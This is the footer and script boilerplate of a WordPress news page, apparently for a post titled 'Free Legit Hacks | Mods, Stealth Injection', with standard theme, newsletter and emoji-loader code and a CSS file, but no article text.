								<div class="elementor-element elementor-element-c9281ab elementor-widget elementor-widget-wp-widget-nav_menu" data-id="c9281ab" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<h5>Top Categories</h5><div class="menu-top-categories-container"><ul id="menu-top-categories" class="menu"><li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News<span class="menu-sub-title meta-text">Hot</span></span></a></li>
<li id="menu-item-2335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://nationalpostusa.com/category/lifestyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://nationalpostusa.com/category/entertainment-news/"><span>Entertainment</span></a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://nationalpostusa.com/category/local-news/startup/"><span>NP Money</span></a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-caed948" data-id="caed948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a63dfa elementor-widget elementor-widget-foxiz-heading" data-id="1a63dfa" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_1a63dfa" class="block-h heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Subscribe to National Post USA</span></h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-470a02c elementor-widget elementor-widget-text-editor" data-id="470a02c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="entry-summary" style="margin-bottom: 15px;">Subscribe to our newsletter to get our newest articles instantly!</p><p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2361" method="post" data-id="2361" data-name="newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
      <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="https://nationalpostusa.com/legal-terms-of-use" target="_blank">I have read and agree to the terms &amp; conditions</a>
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you&#8217;re human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768694612" /><input type="hidden" name="_mc4wp_form_id" value="2361" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="footer-inner">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="copyright-inner">
				<div class="copyright"><p>© National Post USA News Network. Mokingo International Group of Companies. All Rights<br />
Reserved.</p>
</div>            </div>
		            </div>
        </div>
	</div></footer>
		</div>
        <script>
            (function () {
                let currentMode = null;
                let darkModeID = 'RubyDarkMode';
                if (navigator.cookieEnabled) {
                    currentMode = localStorage.getItem(darkModeID);
                }
                if (null === currentMode) {
                    currentMode = document.body.getAttribute('data-theme');
                }
                if ('dark' === currentMode) {
                    document.body.setAttribute('data-theme', 'dark');
                    let darkIcons = document.getElementsByClassName('mode-icon-dark');
                    if (darkIcons.length) {
                        for (let i = 0; i < darkIcons.length; i++) {
                            darkIcons[i].classList.add('activated');
                        }
                    }
                } else {
                    document.body.setAttribute('data-theme', 'default');
                    let defaultIcons = document.getElementsByClassName('mode-icon-default');
                    if (defaultIcons.length) {
                        for (let i = 0; i < defaultIcons.length; i++) {
                            defaultIcons[i].classList.add('activated');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>            <aside id="bookmark-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <div class="bookmark-featured"></div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5"></span>
                        <span class="bookmark-desc"></span>
                    </div>
                </div>
            </aside>
            <aside id="follow-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <span class="bookmark-desc"></span>
                </div>
            </aside>
			            <aside id="bookmark-remove-info" class="bookmark-info edge-padding">
                <div class="bookmark-remove-holder bookmark-holder">
                    <p>Removed from reading list</p>
                    <a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a>
                </div>
            </aside>
		        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://nationalpostusa.com/wp-content/uploads/2023/01/login.webp" alt="" height="200" width="200">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://nationalpostusa.com/management/" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://nationalpostusa.com/free-legit-hacks-mods-stealth-injection" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://nationalpostusa.com/management/?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://nationalpostusa.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.7.0" id="foxiz-core-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://nationalpostusa.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https://nationalpostusa.com/wp-admin/admin-ajax.php","twitterName":"National Post USA","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_notification = {"uuid":"uid_notification","name":"list_small_2","order":"post_date","posts_per_page":"5","pagination":"infinite_scroll","entry_meta":["category"],"sponsor_meta":"1","middle_mode":"1","paged":"1","page_max":"489"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.7.0" id="foxiz-global-js"></script>
<script defer src="https://nationalpostusa.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.0" id="mc4wp-forms-api-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.0" id="elementor-webpack-runtime-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.0" id="elementor-frontend-modules-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://nationalpostusa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/nationalpostusa.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5871,"title":"Free%20Legit%20Hacks%20%7C%20Mods%2C%20Stealth%20Injection%20%E2%80%93%20National%20Post%20USA","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.0" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nationalpostusa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nationalpostusa.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nationalpostusa.com/wp-content/uploads/elementor/css/post-1752.css?ver=1673655032
body_size: 264
content:
.elementor-1752 .elementor-element.elementor-element-2859017 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-1752 .elementor-element.elementor-element-9fd7a14 .heading-tagline > *{font-size:12px;}.elementor-1752 .elementor-element.elementor-element-b91f801 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1752 .elementor-element.elementor-element-7b626eb .newsletter-sb-featured img{max-width:150px;}.elementor-1752 .elementor-element.elementor-element-7b626eb .newsletter-description{font-size:13px;}.elementor-1752 .elementor-element.elementor-element-7b626eb > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1752 .elementor-element.elementor-element-40d34d5 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1752 .elementor-element.elementor-element-d4b88c0 > .elementor-widget-container{margin:0px 0px 40px 0px;}[data-theme="dark"] .elementor-1752 .elementor-element.elementor-element-4f35842{color:#ffffff;}.elementor-1752 .elementor-element.elementor-element-4f35842 > .elementor-widget-container{margin:-15px 0px 15px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-1752 .elementor-element.elementor-element-2859017{width:100%;}}@media(max-width:1024px){.elementor-1752 .elementor-element.elementor-element-2859017 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-1752 .elementor-element.elementor-element-2859017 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}